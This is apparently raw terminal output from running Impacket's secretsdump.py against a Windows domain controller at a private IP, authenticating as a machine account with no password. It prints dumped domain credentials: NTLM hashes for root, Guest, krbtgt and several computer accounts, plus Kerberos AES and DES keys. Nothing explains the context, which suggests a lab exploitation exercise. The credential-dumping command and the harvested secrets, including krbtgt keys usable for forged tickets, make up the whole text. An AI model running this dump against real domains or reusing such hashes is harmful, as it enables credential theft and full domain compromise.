 → examples git:(master) python secretsdump.py lmcx/WIN-8S8TI6FIOEB\$@192.168.2.134 -no-pass
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
root:500:aad3b435b51404eeaad3b435b51404ee:c7826065dc57b83d573b210b3fdeb4fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:dd6ffddfb4e62922e78a3a6f444b9f1e:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:0cffb3d42d5a31c1e210f852d0705101:::
WIN-8S8TI6FIOEB$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-0IR5QDNI8JA$:1105:aad3b435b51404eeaad3b435b51404ee:bb79fefc06db160dd9b962283997429f:::
SERVER$:1108:aad3b435b51404eeaad3b435b51404ee:18e1c1466f2d7caa00d322ff09befe21:::
WIN-SEMI6SE4SSP$:1111:aad3b435b51404eeaad3b435b51404ee:99eb23dba42290132335dd787141bc02:::
ADMIN2-PC$:2103:aad3b435b51404eeaad3b435b51404ee:0586882db01236b92a0a93c12087cc3d:::
ADMIN1-PC$:2105:aad3b435b51404eeaad3b435b51404ee:8450a7d227e19feaa3abcae07c490e85:::
ADMIN3-PC$:2106:aad3b435b51404eeaad3b435b51404ee:d1571540604b4d7691116f501ec4c535:::
[*] Kerberos keys grabbed
root:aes256-cts-hmac-sha1-96:472599639103b22734fe649d9e7e186e0f3c8ab528c39bad5ee5592922a3e232
root:aes128-cts-hmac-sha1-96:47b4d596ff93dd8fb51982cc815559fd
root:des-cbc-md5:0b92f2dcc7b092ab
krbtgt:aes256-cts-hmac-sha1-96:504e9885b18ddf334ce642d82b6497625bbe48d894b3b88fff188e441250ce35
krbtgt:aes128-cts-hmac-sha1-96:5622862f85315a64a7594011cd61f83d
krbtgt:des-cbc-md5:ead934e557da04d0
whoami:aes256-cts-hmac-sha1-96:38a3cc2418ae1f80912eed4bebaeeb23a021b4f2ce64b2427488ea03f1efcec6
whoami:aes128-cts-hmac-sha1-96:ded89c87f48e51ecd4f8937719f5c4ee
whoami:des-cbc-md5:2a5e1579bf34572c
WIN-8S8TI6FIOEB$:aes256-cts-hmac-sha1-96:b28caba672874dca690fdda6a7946d4b0b19b5cdb418ce8a5a998908652
9a522